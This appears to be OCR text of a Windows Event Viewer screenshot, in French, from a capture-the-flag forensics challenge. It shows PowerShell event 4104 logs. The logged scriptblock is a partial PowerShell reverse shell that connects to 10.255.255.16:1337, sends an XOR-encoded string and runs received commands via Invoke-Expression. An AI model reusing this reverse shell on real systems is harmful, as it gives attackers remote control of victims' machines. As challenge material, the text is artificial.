 Microsoft-Windows-PowerShell4Operational(2) Nombre d'événements : 9
Niveau Date et heure Source ID de l'événement Catégorie de la tâche
Commenté 16/03/2023 18:18:17 PowerShell (Microsoft-Windows-PowerS... 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:12 PowerShell (Microsoft-Windows-PowerS... 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:08 PowerShell (Microsoft-Windows-PowerS... 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:08 PowerShell (Microsoft-Windows-PowerS... 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:07 PowerShell (Microsoft-Windows-PowerS... 4104 Exécuter une commande distante
Avertissement 16/03/2023 18:18:06 PowerShell (Microsoft-Windows-PowerS... 4104 Exécuter une commande distante
Information 16/03/2023 18:18:05 PowerShell (Microsoft-Windows-PowerS... 40962 Démarrage de la console PowerShell
Information 16/03/2023 18:18:05 PowerShell (Microsoft-Windows-PowerS... 53504 Protocole IPC de canal nommé PowerShell
Information 16/03/2023 18:18:04 PowerShell (Microsoft-Windows-PowerS... 40961 Démarrage de la console PowerShell
Événement 4104, PowerShell (Microsoft-Windows-PowerShell)
Général Détails
Création du texte Scriptblock (1 sur 1) :
do {
Start-Sleep -Seconds 1
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
$l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16, 0x4B,
0x4C, 0x13, 0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D
$s = ""
for ($i = 0; $i -lt 72; $i++) {
$s += [char]([int]$l[$i] -bxor $i)
}
WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
Journal : Microsoft-Windows-PowerShell/Operational
Source : PowerShell (Microsoft-Wind Connecté : 16/03/2023 18:18:07
Événement : 4104 Catégorie : Exécuter une commande distante
Niveau : Commenté Mots-clés : Aucun
Utilisateur : S-1-5-21-3727796838-131812 Ordinateur : DESKTOP-AL3DV8F.fcsc.fr
Opcode : Lors de la création d'appels
Informations : Aide sur le Journal
Actions
Microsoft-Windows-PowerShell4Operational(2)
Ouvrir le journal enregistré...
Créer une vue personnalisée...
Importer une vue personnalisée...
Filtrer le journal actuel...
Propriétés
Rechercher...
Enregistrer tous les événements sous...
Affichage
Supprimer
Renommer
Actualiser
Aide
Événement 4104, PowerShell (Microsoft-Windows-PowerSh...
Propriétés de l'événement
Copier
Enregistrer les événements sélectionnés...
Actualiser
Aide